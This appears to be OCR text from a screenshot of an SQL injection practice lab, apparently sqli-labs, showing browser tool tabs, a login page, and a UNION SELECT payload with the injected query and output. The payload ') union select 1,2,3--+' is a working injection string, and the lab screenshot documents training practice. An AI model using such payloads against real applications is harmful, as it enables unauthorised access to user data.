 Welcome Dhakkan
SELECT * FROM users WHERE id=("-1") union select 1,2,3-- ") LIMIT 0,1
Your Login name:2
Your Password:3
LI DUMB SERI
性能 内存 存储 无障碍环境 HackBar Cookie Editor 应用程序
) union select 1,2,3--+